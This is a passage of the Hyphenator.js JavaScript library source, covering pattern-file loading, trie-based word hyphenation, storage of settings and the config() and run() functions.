        }
        if (createElem) {
            head = window.document.getElementsByTagName("head").item(0);
            script = createElem("script", window);
            script.src = location;
            script.type = "text/javascript";
            script.charset = "utf8";
            script.onreadystatechange = function () {
                if (!done && (!script.readyState || script.readyState === "loaded" || script.readyState === "complete")) {
                    done = true;

                    cb();

                    // Handle memory leak in IE
                    script.onreadystatechange = null;
                    script.onload = null;
                    if (head && script.parentNode) {
                        head.removeChild(script);
                    }
                }
            };
            script.onload = script.onreadystatechange;
            head.appendChild(script);
        }
    }

    /**
     * @method Hyphenator~createWordRegExp
     * @desc
     * build a regexp string for finding a word of a given languate
     * @access private
     * @param {string} lang The language
     * @return {string}
     */
    function createWordRegExp(lang) {
        var lo = Hyphenator.languages[lang],
            wrd = "";
        if (String.prototype.normalize) {
            wrd = "[\\w" + lo.specialChars + lo.specialChars.normalize("NFD") + hyphen + String.fromCharCode(8204) + "-]{" + min + ",}(?!:\\/\\/)";
        } else {
            wrd = "[\\w" + lo.specialChars + hyphen + String.fromCharCode(8204) + "-]{" + min + ",}(?!:\\/\\/)";
        }
        return wrd;
    }

    /**
     * @method Hyphenator~prepareLanguagesObj
     * @desc
     * Adds some feature to the language object:
     * - cache
     * - exceptions
     * Converts the patterns to a trie using {@link Hyphenator~convertPatterns}
     * @access private
     * @param {string} lang The language of the language object
     */
    function prepareLanguagesObj(lang) {
        var lo = Hyphenator.languages[lang];

        if (!lo.prepared) {
            if (enableCache) {
                lo.cache = {};
                //Export
                //lo["cache"] = lo.cache;
            }
            if (enableReducedPatternSet) {
                lo.redPatSet = {};
            }
            if (leftmin > lo.leftmin) {
                lo.leftmin = leftmin;
            }
            if (rightmin > lo.rightmin) {
                lo.rightmin = rightmin;
            }
            //add exceptions from the pattern file to the local "exceptions"-obj
            if (lo.hasOwnProperty("exceptions")) {
                Hyphenator.addExceptions(lang, lo.exceptions);
                delete lo.exceptions;
            }
            //copy global exceptions to the language specific exceptions
            if (exceptions.hasOwnProperty("global")) {
                if (exceptions.hasOwnProperty(lang)) {
                    exceptions[lang] += ", " + exceptions.global;
                } else {
                    exceptions[lang] = exceptions.global;
                }
            }
            //move exceptions from the the local "exceptions"-obj to the "language"-object
            if (exceptions.hasOwnProperty(lang)) {
                lo.exceptions = convertExceptionsToObject(exceptions[lang]);
                delete exceptions[lang];
            } else {
                lo.exceptions = {};
            }
            convertPatternsToArray(lo);
            lo.genRegExp = new RegExp("(" + createWordRegExp(lang) + ")|(" + url + ")|(" + mail + ")", "gi");
            lo.prepared = true;
        }
    }

    /****
     * @method Hyphenator~prepare
     * @desc
     * This funtion prepares the Hyphenator~Object: If RemoteLoading is turned off, it assumes
     * that the patternfiles are loaded, all conversions are made and the callback is called.
     * If storage is active the object is retrieved there.
     * If RemoteLoading is on (default), it loads the pattern files and repeatedly checks Hyphenator.languages.
     * If a patternfile is loaded the patterns are stored in storage (if enabled),
     * converted to their object style and the lang-object extended.
     * Finally the callback is called.
     * @access private
     */
    function prepare(callback) {
        var tmp1;

        function languagesLoaded() {
            forEachKey(docLanguages, function (l) {
                if (Hyphenator.languages.hasOwnProperty(l)) {
                    delete docLanguages[l];
                    if (!!storage) {
                        storage.setItem(l, window.JSON.stringify(Hyphenator.languages[l]));
                    }
                    prepareLanguagesObj(l);
                    callback(l);
                }
            });
        }

        if (!enableRemoteLoading) {
            forEachKey(Hyphenator.languages, function (lang) {
                prepareLanguagesObj(lang);
            });
            callback("*");
            return;
        }
        callback("urlstyled");
        // get all languages that are used and preload the patterns
        forEachKey(docLanguages, function (lang) {
            if (!!storage && storage.test(lang)) {
                Hyphenator.languages[lang] = window.JSON.parse(storage.getItem(lang));
                prepareLanguagesObj(lang);
                if (exceptions.hasOwnProperty("global")) {
                    tmp1 = convertExceptionsToObject(exceptions.global);
                    forEachKey(tmp1, function (tmp2) {
                        Hyphenator.languages[lang].exceptions[tmp2] = tmp1[tmp2];
                    });
                }
                //Replace exceptions since they may have been changed:
                if (exceptions.hasOwnProperty(lang)) {
                    tmp1 = convertExceptionsToObject(exceptions[lang]);
                    forEachKey(tmp1, function (tmp2) {
                        Hyphenator.languages[lang].exceptions[tmp2] = tmp1[tmp2];
                    });
                    delete exceptions[lang];
                }
                //Replace genRegExp since it may have been changed:
                Hyphenator.languages[lang].genRegExp = new RegExp("(" + createWordRegExp(lang) + ")|(" + url + ")|(" + mail + ")", "gi");
                if (enableCache) {
                    if (!Hyphenator.languages[lang].cache) {
                        Hyphenator.languages[lang].cache = {};
                    }
                }
                delete docLanguages[lang];
                callback(lang);
            } else {
                loadPatterns(lang, languagesLoaded);
            }
        });
        //call languagesLoaded in case language has been loaded manually
        //and remoteLoading is on (onload won"t fire)
        languagesLoaded();
    }

    /**
     * @method Hyphenator~toggleBox
     * @desc
     * Creates the toggleBox: a small button to turn off/on hyphenation on a page.
     * @see {@link Hyphenator.config}
     * @access private
     */
    var toggleBox = function () {
        var bdy,
            myTextNode,
            text = (Hyphenator.doHyphenation
                ? "Hy-phen-a-tion"
                : "Hyphenation"),
            myBox = contextWindow.document.getElementById("HyphenatorToggleBox");
        if (!!myBox) {
            myBox.firstChild.data = text;
        } else {
            bdy = contextWindow.document.getElementsByTagName("body")[0];
            myBox = createElem("div", contextWindow);
            myBox.setAttribute("id", "HyphenatorToggleBox");
            myBox.setAttribute("class", dontHyphenateClass);
            myTextNode = contextWindow.document.createTextNode(text);
            myBox.appendChild(myTextNode);
            myBox.onclick = Hyphenator.toggleHyphenation;
            myBox.style.position = "absolute";
            myBox.style.top = "0px";
            myBox.style.right = "0px";
            myBox.style.zIndex = "1000";
            myBox.style.margin = "0";
            myBox.style.backgroundColor = "#AAAAAA";
            myBox.style.color = "#FFFFFF";
            myBox.style.font = "6pt Arial";
            myBox.style.letterSpacing = "0.2em";
            myBox.style.padding = "3px";
            myBox.style.cursor = "pointer";
            myBox.style.WebkitBorderBottomLeftRadius = "4px";
            myBox.style.MozBorderRadiusBottomleft = "4px";
            myBox.style.borderBottomLeftRadius = "4px";
            bdy.appendChild(myBox);
        }
    };

    /**
     * @method Hyphenator~doCharSubst
     * @desc
     * Replace chars in a word
     *
     * @param {Object} loCharSubst Map of substitutions ({"ä": "a", "ü": "u", …})
     * @param {string} w the word
     * @returns string The word with substituted characers
     * @access private
     */
    function doCharSubst(loCharSubst, w) {
        var r = w;
        forEachKey(loCharSubst, function (subst) {
            r = r.replace(new RegExp(subst, "g"), loCharSubst[subst]);
        });
        return r;
    }

    /**
     * @member {Array} Hyphenator~wwAsMappedCharCodeStore
     * @desc
     * Array (typed if supported) container for charCodes
     * @access private
     * @see {@link Hyphenator~hyphenateWord}
     */
    var wwAsMappedCharCodeStore = (function () {
        if (Object.prototype.hasOwnProperty.call(window, "Int32Array")) {
            return new window.Int32Array(64);
        }
        return [];
    }());

    /**
     * @member {Array} Hyphenator~wwhpStore
     * @desc
     * Array (typed if supported) container for hyphenation points
     * @access private
     * @see {@link Hyphenator~hyphenateWord}
     */
    var wwhpStore = (function () {
        var r;
        if (Object.prototype.hasOwnProperty.call(window, "Uint8Array")) {
            r = new window.Uint8Array(64);
        } else {
            r = [];
        }
        return r;
    }());

    /**
     * @method Hyphenator~hyphenateCompound
     * @desc
     * Treats compound words accordingly to the "compound" setting
     *
     * @param {Object} lo A language object (containing the patterns)
     * @param {string} lang The language of the word
     * @param {string} word The word
     * @returns string The (hyphenated) compound word
     * @access private
     */
    function hyphenateCompound(lo, lang, word) {
        var hw, parts, i = 0;
        switch (compound) {
        case "auto":
            parts = word.split("-");
            while (i < parts.length) {
                if (parts[i].length >= min) {
                    parts[i] = hyphenateWord(lo, lang, parts[i]);
                }
                i += 1;
            }
            hw = parts.join("-");
            break;
        case "all":
            parts = word.split("-");
            while (i < parts.length) {
                if (parts[i].length >= min) {
                    parts[i] = hyphenateWord(lo, lang, parts[i]);
                }
                i += 1;
            }
            hw = parts.join("-" + zeroWidthSpace);
            break;
        case "hyphen":
            hw = word.replace("-", "-" + zeroWidthSpace);
            break;
        default:
            onError(new Error("Hyphenator.settings: compound setting \"" + compound + "\" not known."));
        }
        return hw;
    }

    /**
     * @method Hyphenator~hyphenateWord
     * @desc
     * This function is the heart of Hyphenator.js. It returns a hyphenated word.
     *
     * If there"s already a {@link Hyphenator~hypen} in the word, the word is returned as it is.
     * If the word is in the exceptions list or in the cache, it is retrieved from it.
     * If there"s a "-" it calls Hyphenator~hyphenateCompound
     * The hyphenated word is returned and (if acivated) cached.
     * Both special Events onBeforeWordHyphenation and onAfterWordHyphenation are called for the word.
     * @param {Object} lo A language object (containing the patterns)
     * @param {string} lang The language of the word
     * @param {string} word The word
     * @returns string The hyphenated word
     * @access private
     */
    function hyphenateWord(lo, lang, word) {
        var pattern = "",
            ww,
            wwlen,
            wwhp = wwhpStore,
            pstart = 0,
            plen,
            hp,
            hpc,
            wordLength = word.length,
            hw = "",
            charMap = lo.charMap.code2int,
            charCode,
            mappedCharCode,
            row = 0,
            link = 0,
            value = 0,
            values,
            indexedTrie = lo.indexedTrie,
            valueStore = lo.valueStore.keys,
            wwAsMappedCharCode = wwAsMappedCharCodeStore;
        word = onBeforeWordHyphenation(word, lang);
        if (word === "") {
            hw = "";
        } else if (enableCache && lo.cache && lo.cache.hasOwnProperty(word)) { //the word is in the cache
            hw = lo.cache[word];
        } else if (word.indexOf(hyphen) !== -1) {
            //word already contains shy; -> leave at it is!
            hw = word;
        } else if (lo.exceptions.hasOwnProperty(word)) { //the word is in the exceptions list
            hw = lo.exceptions[word].replace(/-/g, hyphen);
        } else if (word.indexOf("-") !== -1) {
            hw = hyphenateCompound(lo, lang, word);
        } else {
            ww = word.toLowerCase();
            if (String.prototype.normalize) {
                ww = ww.normalize("NFC");
            }
            if (lo.hasOwnProperty("charSubstitution")) {
                ww = doCharSubst(lo.charSubstitution, ww);
            }
            if (word.indexOf("'") !== -1) {
                ww = ww.replace(/'/g, "’"); //replace APOSTROPHE with RIGHT SINGLE QUOTATION MARK (since the latter is used in the patterns)
            }
            ww = "_" + ww + "_";
            wwlen = ww.length;
            //prepare wwhp and wwAsMappedCharCode
            while (pstart < wwlen) {
                wwhp[pstart] = 0;
                charCode = ww.charCodeAt(pstart);
                wwAsMappedCharCode[pstart] = charMap.hasOwnProperty(charCode)
                    ? charMap[charCode]
                    : -1;
                pstart += 1;
            }
            //get hyphenation points for all substrings
            pstart = 0;
            while (pstart < wwlen) {
                row = 0;
                pattern = "";
                plen = pstart;
                while (plen < wwlen) {
                    mappedCharCode = wwAsMappedCharCode[plen];
                    if (mappedCharCode === -1) {
                        break;
                    }
                    if (enableReducedPatternSet) {
                        pattern += ww.charAt(plen);
                    }
                    link = indexedTrie[row + mappedCharCode * 2];
                    value = indexedTrie[row + mappedCharCode * 2 + 1];
                    if (value > 0) {
                        hpc = 0;
                        hp = valueStore[value + hpc];
                        while (hp !== 255) {
                            if (hp > wwhp[pstart + hpc]) {
                                wwhp[pstart + hpc] = hp;
                            }
                            hpc += 1;
                            hp = valueStore[value + hpc];
                        }
                        if (enableReducedPatternSet) {
                            if (!lo.redPatSet) {
                                lo.redPatSet = {};
                            }
                            if (valueStore.subarray) {
                                values = valueStore.subarray(value, value + hpc);
                            } else {
                                values = valueStore.slice(value, value + hpc);
                            }
                            lo.redPatSet[pattern] = recreatePattern(pattern, values);
                        }
                    }
                    if (link > 0) {
                        row = link;
                    } else {
                        break;
                    }
                    plen += 1;
                }
                pstart += 1;
            }
            //create hyphenated word
            hp = 0;
            while (hp < wordLength) {
                if (hp >= lo.leftmin && hp <= (wordLength - lo.rightmin) && (wwhp[hp + 1] % 2) !== 0) {
                    hw += hyphen + word.charAt(hp);
                } else {
                    hw += word.charAt(hp);
                }
                hp += 1;
            }
        }
        hw = onAfterWordHyphenation(hw, lang);
        if (enableCache) { //put the word in the cache
            lo.cache[word] = hw;
        }
        return hw;
    }


    /**
     * @method Hyphenator~checkIfAllDone
     * @desc
     * Checks if all elements in {@link Hyphenator~elements} are hyphenated, unhides them and fires onHyphenationDone()
     * @access private
     */
    function checkIfAllDone() {
        var allDone = true,
            i = 0,
            doclist = {};
        elements.each(function (ellist) {
            var j = 0,
                l = ellist.length;
            while (j < l) {
                allDone = allDone && ellist[j].hyphenated;
                if (!doclist.hasOwnProperty(ellist[j].element.baseURI)) {
                    doclist[ellist[j].element.ownerDocument.location.href] = true;
                }
                doclist[ellist[j].element.ownerDocument.location.href] = doclist[ellist[j].element.ownerDocument.location.href] && ellist[j].hyphenated;
                j += 1;
            }
        });
        if (allDone) {
            if (intermediateState === "hidden" && unhide === "progressive") {
                elements.each(function (ellist) {
                    var j = 0,
                        l = ellist.length,
                        el;
                    while (j < l) {
                        el = ellist[j].element;
                        el.className = el.className.replace(unhideClassRegExp, "");
                        if (el.className === "") {
                            el.removeAttribute("class");
                        }
                        j += 1;
                    }
                });
            }
            while (i < CSSEditors.length) {
                CSSEditors[i].clearChanges();
                i += 1;
            }
            forEachKey(doclist, function (doc) {
                onHyphenationDone(doc);
            });
            if (!!storage && storage.deferred.length > 0) {
                i = 0;
                while (i < storage.deferred.length) {
                    storage.deferred[i].call();
                    i += 1;
                }
                storage.deferred = [];
            }
        }
    }

    /**
     * @method Hyphenator~controlOrphans
     * @desc
     * removes orphans depending on the "orphanControl"-setting:
     * orphanControl === 1: do nothing
     * orphanControl === 2: prevent last word to be hyphenated
     * orphanControl === 3: prevent one word on a last line (inserts a nobreaking space)
     * @param {string} part - The sring where orphans have to be removed
     * @access private
     */
    function controlOrphans(ignore, leadingWhiteSpace, lastWord, trailingWhiteSpace) {
        var h = hyphen;
        //escape hyphen
        if (".\\+*?[^]$(){}=!<>|:-".indexOf(hyphen) !== -1) {
            h = "\\" + hyphen;
        } else {
            h = hyphen;
        }
        if (orphanControl === 3 && leadingWhiteSpace === " ") {
            leadingWhiteSpace = String.fromCharCode(160);
        }
        return leadingWhiteSpace + lastWord.replace(new RegExp(h + "|" + zeroWidthSpace, "g"), "") + trailingWhiteSpace;
    }

    /**
     * @method Hyphenator~hyphenateElement
     * @desc
     * Takes the content of the given element and - if there"s text - replaces the words
     * by hyphenated words. If there"s another element, the function is called recursively.
     * When all words are hyphenated, the visibility of the element is set to "visible".
     * @param {string} lang - The language-code of the element
     * @param {Element} elo - The element to hyphenate {@link Hyphenator~elements~ElementCollection~Element}
     * @access private
     */
    function hyphenateElement(lang, elo) {
        var el = elo.element,
            hyphenate,
            n,
            i,
            lo;
        if (lang === "urlstyled" && Hyphenator.doHyphenation) {
            i = 0;
            n = el.childNodes[i];
            while (!!n) {
                if (
                    n.nodeType === 3 //type 3 = #text
                        && (/\S/).test(n.data)
                ) { //not just white space
                    n.data = hyphenateURL(n.data);
                }
                i += 1;
                n = el.childNodes[i];
            }
        } else if (Hyphenator.languages.hasOwnProperty(lang) && Hyphenator.doHyphenation) {
            lo = Hyphenator.languages[lang];
            hyphenate = function (match, word, url, mail) {
                var r;
                if (!!url || !!mail) {
                    r = hyphenateURL(match);
                } else {
                    r = hyphenateWord(lo, lang, word);
                }
                return r;
            };
            i = 0;
            n = el.childNodes[i];
            while (!!n) {
                if (
                    n.nodeType === 3 //type 3 = #text
                        && (/\S/).test(n.data) //not just white space
                        && n.data.length >= min
                ) { //longer then min
                    n.data = n.data.replace(lo.genRegExp, hyphenate);
                    if (orphanControl !== 1) {
                        //prevent last word from being hyphenated
                        n.data = n.data.replace(/(\u0020*)(\S+)(\s*)$/, controlOrphans);
                    }
                }
                i += 1;
                n = el.childNodes[i];
            }
        }
        if (intermediateState === "hidden" && unhide === "wait") {
            el.className = el.className.replace(hideClassRegExp, "");
            if (el.className === "") {
                el.removeAttribute("class");
            }
        }
        if (intermediateState === "hidden" && unhide === "progressive") {
            el.className = el.className.replace(hideClassRegExp, " " + unhideClass);
        }
        elo.hyphenated = true;
        elements.counters[1] += 1;
        if (elements.counters[0] <= elements.counters[1]) {
            checkIfAllDone();
        }
    }

    /**
     * @method Hyphenator~hyphenateLanguageElements
     * @desc
     * Calls hyphenateElement() for all elements of the specified language.
     * If the language is "*" then all elements are hyphenated.
     * This is done with a setTimout
     * to prevent a "long running Script"-alert when hyphenating large pages.
     * Therefore a tricky bind()-function was necessary.
     * @param {string} lang The language of the elements to hyphenate
     * @access private
     */

    function hyphenateLanguageElements(lang) {
        /*function bind(fun, arg1, arg2) {
            return function () {
                return fun(arg1, arg2);
            };
        }*/
        var i = 0,
            l;
        if (lang === "*") {
            elements.each(function (lang, ellist) {
                var j = 0,
                    le = ellist.length;
                while (j < le) {
                    //zeroTimeOut(bind(hyphenateElement, lang, ellist[j]));
                    hyphenateElement(lang, ellist[j]);
                    j += 1;
                }
            });
        } else {
            if (elements.list.hasOwnProperty(lang)) {
                l = elements.list[lang].length;
                while (i < l) {
                    //zeroTimeOut(bind(hyphenateElement, lang, elements.list[lang][i]));
                    hyphenateElement(lang, elements.list[lang][i]);
                    i += 1;
                }
            }
        }
    }

    /**
     * @method Hyphenator~removeHyphenationFromDocument
     * @desc
     * Does what it says and unregisters the onCopyEvent from the elements
     * @access private
     */
    function removeHyphenationFromDocument() {
        elements.each(function (ellist) {
            var i = 0,
                l = ellist.length;
            while (i < l) {
                removeHyphenationFromElement(ellist[i].element);
                ellist[i].hyphenated = false;
                i += 1;
            }
        });
    }

    /**
     * @method Hyphenator~createStorage
     * @desc
     * inits the private var {@link Hyphenator~storage) depending of the setting in {@link Hyphenator~storageType}
     * and the supported features of the system.
     * @access private
     */
    function createStorage() {
        var s;
        function makeStorage(s) {
            var store = s,
                prefix = "Hyphenator_" + Hyphenator.version + "_",
                deferred = [],
                test = function (name) {
                    var val = store.getItem(prefix + name);
                    return !!val;
                },
                getItem = function (name) {
                    return store.getItem(prefix + name);
                },
                setItem = function (name, value) {
                    try {
                        store.setItem(prefix + name, value);
                    } catch (e) {
                        onError(e);
                    }
                };
            return {
                deferred: deferred,
                test: test,
                getItem: getItem,
                setItem: setItem
            };
        }
        try {
            if (
                storageType !== "none" &&
                    window.JSON !== undefined &&
                    window.localStorage !== undefined &&
                    window.sessionStorage !== undefined &&
                    window.JSON.stringify !== undefined &&
                    window.JSON.parse !== undefined
            ) {
                switch (storageType) {
                case "session":
                    s = window.sessionStorage;
                    break;
                case "local":
                    s = window.localStorage;
                    break;
                default:
                    s = undefined;
                }
                //check for private mode
                s.setItem("storageTest", "1");
                s.removeItem("storageTest");
            }
        } catch (ignore) {
            //FF throws an error if DOM.storage.enabled is set to false
            s = undefined;
        }
        if (s) {
            storage = makeStorage(s);
        } else {
            storage = undefined;
        }
    }

    /**
     * @method Hyphenator~storeConfiguration
     * @desc
     * Stores the current config-options in DOM-Storage
     * @access private
     */
    function storeConfiguration() {
        if (!storage) {
            return;
        }
        var settings = {
            "STORED": true,
            "classname": hyphenateClass,
            "urlclassname": urlHyphenateClass,
            "donthyphenateclassname": dontHyphenateClass,
            "minwordlength": min,
            "hyphenchar": hyphen,
            "urlhyphenchar": urlhyphen,
            "togglebox": toggleBox,
            "displaytogglebox": displayToggleBox,
            "remoteloading": enableRemoteLoading,
            "enablecache": enableCache,
            "enablereducedpatternset": enableReducedPatternSet,
            "onhyphenationdonecallback": onHyphenationDone,
            "onerrorhandler": onError,
            "onwarninghandler": onWarning,
            "intermediatestate": intermediateState,
            "selectorfunction": selectorFunction || mySelectorFunction,
            "safecopy": safeCopy,
            "doframes": doFrames,
            "storagetype": storageType,
            "orphancontrol": orphanControl,
            "dohyphenation": Hyphenator.doHyphenation,
            "persistentconfig": persistentConfig,
            "defaultlanguage": defaultLanguage,
            "useCSS3hyphenation": css3,
            "unhide": unhide,
            "onbeforewordhyphenation": onBeforeWordHyphenation,
            "onafterwordhyphenation": onAfterWordHyphenation,
            "leftmin": leftmin,
            "rightmin": rightmin,
            "compound": compound
        };
        storage.setItem("config", window.JSON.stringify(settings));
    }

    /**
     * @method Hyphenator~restoreConfiguration
     * @desc
     * Retrieves config-options from DOM-Storage and does configuration accordingly
     * @access private
     */
    function restoreConfiguration() {
        var settings;
        if (storage.test("config")) {
            settings = window.JSON.parse(storage.getItem("config"));
            Hyphenator.config(settings);
        }
    }

    /**EXPORTED VALUES**/

    /**
     * @member {string} Hyphenator.version
     * @desc
     * String containing the actual version of Hyphenator.js
     * [major release].[minor releas].[bugfix release]
     * major release: new API, new Features, big changes
     * minor release: new languages, improvements
     * @access public
     */
    var version = "5.2.0(devel)";

    /**
     * @member {boolean} Hyphenator.doHyphenation
     * @desc
     * If doHyphenation is set to false, hyphenateDocument() isn"t called.
     * All other actions are performed.
     * @default true
     */
    var doHyphenation = true;

    /**
     * @typedef {Object} Hyphenator.languages.language
     * @property {Number} leftmin - The minimum of chars to remain on the old line
     * @property {Number} rightmin - The minimum of chars to go on the new line
     * @property {string} specialChars - Non-ASCII chars in the alphabet.
     * @property {Object.<number, string>} patterns - the patterns in a compressed format. The key is the length of the patterns in the value string.
     * @property {Object.<string, string>} charSubstitution - optional: a hash table with chars that are replaced during hyphenation
     * @property {string | Object.<string, string>} exceptions - optional: a csv string containing exceptions
     */

    /**
     * @member {Object.<string, Hyphenator.languages.language>} Hyphenator.languages
     * @desc
     * Objects that holds key-value pairs, where key is the language and the value is the
     * language-object loaded from (and set by) the pattern file.
     * @namespace Hyphenator.languages
     * @access public
     */
    var languages = {};

    /**
     * @method Hyphenator.config
     * @desc
     * The Hyphenator.config() function that takes an object as an argument. The object contains key-value-pairs
     * containig Hyphenator-settings.
     * @param {Hyphenator.config} obj
     * @access public
     * @example
     * &lt;script src = "Hyphenator.js" type = "text/javascript"&gt;&lt;/script&gt;
     * &lt;script type = "text/javascript"&gt;
     *     Hyphenator.config({"minwordlength":4,"hyphenchar":"|"});
     *     Hyphenator.run();
     * &lt;/script&gt;
     */
    function config(obj) {
        var assert = function (name, type) {
            var r,
                t;
            t = typeof obj[name];
            if (t === type) {
                r = true;
            } else {
                onError(new Error("Config onError: " + name + " must be of type " + type));
                r = false;
            }
            return r;
        };

        if (obj.hasOwnProperty("storagetype")) {
            if (assert("storagetype", "string")) {
                storageType = obj.storagetype;
            }
            if (!storage) {
                createStorage();
            }
        }
        if (!obj.hasOwnProperty("STORED") && storage && obj.hasOwnProperty("persistentconfig") && obj.persistentconfig === true) {
            restoreConfiguration();
        }

        forEachKey(obj, function (key) {
            switch (key) {
            case "STORED":
                break;
            case "classname":
                if (assert("classname", "string")) {
                    hyphenateClass = obj[key];
                }
                break;
            case "urlclassname":
                if (assert("urlclassname", "string")) {
                    urlHyphenateClass = obj[key];
                }
                break;
            case "donthyphenateclassname":
                if (assert("donthyphenateclassname", "string")) {
                    dontHyphenateClass = obj[key];
                }
                break;
            case "minwordlength":
                if (assert("minwordlength", "number")) {
                    min = obj[key];
                }
                break;
            case "hyphenchar":
                if (assert("hyphenchar", "string")) {
                    if (obj.hyphenchar === "&shy;") {
                        obj.hyphenchar = String.fromCharCode(173);
                    }
                    hyphen = obj[key];
                }
                break;
            case "urlhyphenchar":
                if (obj.hasOwnProperty("urlhyphenchar")) {
                    if (assert("urlhyphenchar", "string")) {
                        urlhyphen = obj[key];
                    }
                }
                break;
            case "togglebox":
                if (assert("togglebox", "function")) {
                    toggleBox = obj[key];
                }
                break;
            case "displaytogglebox":
                if (assert("displaytogglebox", "boolean")) {
                    displayToggleBox = obj[key];
                }
                break;
            case "remoteloading":
                if (assert("remoteloading", "boolean")) {
                    enableRemoteLoading = obj[key];
                }
                break;
            case "enablecache":
                if (assert("enablecache", "boolean")) {
                    enableCache = obj[key];
                }
                break;
            case "enablereducedpatternset":
                if (assert("enablereducedpatternset", "boolean")) {
                    enableReducedPatternSet = obj[key];
                }
                break;
            case "onhyphenationdonecallback":
                if (assert("onhyphenationdonecallback", "function")) {
                    onHyphenationDone = obj[key];
                }
                break;
            case "onerrorhandler":
                if (assert("onerrorhandler", "function")) {
                    onError = obj[key];
                }
                break;
            case "onwarninghandler":
                if (assert("onwarninghandler", "function")) {
                    onWarning = obj[key];
                }
                break;
            case "intermediatestate":
                if (assert("intermediatestate", "string")) {
                    intermediateState = obj[key];
                }
                break;
            case "selectorfunction":
                if (assert("selectorfunction", "function")) {
                    selectorFunction = obj[key];
                }
                break;
            case "safecopy":
                if (assert("safecopy", "boolean")) {
                    safeCopy = obj[key];
                }
                break;
            case "doframes":
                if (assert("doframes", "boolean")) {
                    doFrames = obj[key];
                }
                break;
            case "storagetype":
                if (assert("storagetype", "string")) {
                    storageType = obj[key];
                }
                break;
            case "orphancontrol":
                if (assert("orphancontrol", "number")) {
                    orphanControl = obj[key];
                }
                break;
            case "dohyphenation":
                if (assert("dohyphenation", "boolean")) {
                    Hyphenator.doHyphenation = obj[key];
                }
                break;
            case "persistentconfig":
                if (assert("persistentconfig", "boolean")) {
                    persistentConfig = obj[key];
                }
                break;
            case "defaultlanguage":
                if (assert("defaultlanguage", "string")) {
                    defaultLanguage = obj[key];
                }
                break;
            case "useCSS3hyphenation":
                if (assert("useCSS3hyphenation", "boolean")) {
                    css3 = obj[key];
                }
                break;
            case "unhide":
                if (assert("unhide", "string")) {
                    unhide = obj[key];
                }
                break;
            case "onbeforewordhyphenation":
                if (assert("onbeforewordhyphenation", "function")) {
                    onBeforeWordHyphenation = obj[key];
                }
                break;
            case "onafterwordhyphenation":
                if (assert("onafterwordhyphenation", "function")) {
                    onAfterWordHyphenation = obj[key];
                }
                break;
            case "leftmin":
                if (assert("leftmin", "number")) {
                    leftmin = obj[key];
                }
                break;
            case "rightmin":
                if (assert("rightmin", "number")) {
                    rightmin = obj[key];
                }
                break;
            case "compound":
                if (assert("compound", "string")) {
                    compound = obj[key];
                }
                break;
            default:
                onError(new Error("Hyphenator.config: property " + key + " not known."));
            }
        });
        if (storage && persistentConfig) {
            storeConfiguration();
        }
    }

    /**
     * @method Hyphenator.run
     * @desc
     * Bootstrap function that starts all hyphenation processes when called:
     * Tries to create storage if required and calls {@link Hyphenator~runWhenLoaded} on "window" handing over the callback "process"
     * @access public
     * @example
     * &lt;script src = "Hyphenator.js" type = "text/javascript"&gt;&lt;/script&gt;
     * &lt;script type = "text/javascript"&gt;
     *   Hyphenator.run();
     * &lt;/script&gt;
     */
    function run() {
            /**
             *@callback Hyphenator.run~process process - The function is called when the DOM has loaded (or called for each frame)
             */
        var process = function () {
            try {
                if (contextWindow.document.getElementsByTagName("frameset").length > 0) {
                    return; //we are in a frameset
                }
                autoSetMainLanguage(undefined);
                gatherDocumentInfos();
                if (displayToggleBox) {
                    toggleBox();
                }
                prepare(hyphenateLanguageElements);
            } catch (e) {
                onError(e);
            }
        };

        if (!storage) {
            createStorage();
        }
        runWhenLoaded(window, process);
    }

    /**
     * @method Hyphenator.addExceptions
     * @desc
     * Adds the exceptions from the string to the appropriate language in the
     * {@link Hyphenator~languages}-object
     * @param {string} lang The language
     * @param {string} words A comma separated string of hyphenated words WITH spaces.
     * @access public
     * @example &lt;script src = "Hyphenator.js" type = "text/javascript"&gt;&lt;/script&gt;
     * &lt;script type = "text/javascript"&gt;
     *   Hyphenator.addExceptions("de","ziem-lich, Wach-stube");
     *   Hyphenator.run();
     * &lt;/script&gt;
     */
    function addExceptions(lang, words) {
        if (lang === "") {
            lang = "global";
        }
        if (exceptions.hasOwnProperty(lang)) {
            exceptions[lang] += ", " + words;
        } else {
            exceptions[lang] = words;
        }
    }

    /**
     * @method Hyphenator.hyphenate
     * @access public
     * @desc
     * Hyphenates the target. The language patterns must be loaded.
     * If the target is a string, the hyphenated string is returned,
     * if it"s an object, the values are hyphenated directly and undefined (aka nothing) is returned
     * @param {string|Object} target the target to be hyphenated
     * @param {string} lang the language of the target
     * @returns {string|undefined}
     * @example &lt;script src = "Hyphenator.js" type = "text/javascript"&gt;&lt;/script&gt;
     * &lt;script src = "patterns/en.js" type = "text/javascript"&gt;&lt;/script&gt;
     * &lt;script type = "text/javascript"&gt;
     * var t = Hyphenator.hyphenate("Hyphenation", "en"); //Hy|phen|ation
     * &lt;/script&gt;
     */
    function hyphenate(target, lang) {
        var turnout, n, i, lo;
        lo = Hyphenator.languages[lang];
        if (Hyphenator.languages.hasOwnProperty(lang)) {
            if (!lo.prepared) {
                prepareLanguagesObj(lang);
            }
            turnout = function (match, word, url, mail) {
                var r;
                if (!!url || !!mail) {
                    r = hyphenateURL(match);
                } else {
                    r = hyphenateWord(lo, lang, word);
                }
                return r;
            };
            if (typeof target === "object" && !(typeof target === "string" || target.constructor === String)) {
                i = 0;
                n = target.childNodes[i];
                while (!!n) {
                    if (
                        n.nodeType === 3 //type 3 = #text
                            && (/\S/).test(n.data) //not just white space
                            && n.data.length >= min
                    ) { //longer then min
                        n.data = n.data.replace(lo.genRegExp, turnout);
                    } else if (n.nodeType === 1) {
                        if (n.lang !== "") {
                            Hyphenator.hyphenate(n, n.lang);
                        } else {
                            Hyphenator.hyphenate(n, lang);
                        }
                    }
                    i += 1;
                    n = target.childNodes[i];
                }
            } else if (typeof target === "string" || target.constructor === String) {
                return target.replace(lo.genRegExp, turnout);
            }
        } else {
            onError(new Error("Language \"" + lang + "\" is not loaded."));
        }
    }

    /**
     * @method Hyphenator.getRedPatternSet
     * @desc
     * Returns the reduced pattern set: an object looking like: {"patk": pat}
     * @param {string} lang the language patterns are stored for
     * @returns {Object.<string, string>}
     * @access public
     */
    function getRedPatternSet(lang) {
        return Hyphenator.languages[lang].redPatSet;
    }

    /**
     * @method Hyphenator.getConfigFromURI
     * @desc
     * reads and sets configurations from GET parameters in the URI
     * @access public
     */
    function getConfigFromURI() {
        var loc = null,
            re = {},
            jsArray = contextWindow.document.getElementsByTagName("script"),
            i = 0,
            j = 0,
            l = jsArray.length,
            s,
            gp,
            option;
        while (i < l) {
            if (!!jsArray[i].getAttribute("src")) {
                loc = jsArray[i].getAttribute("src");
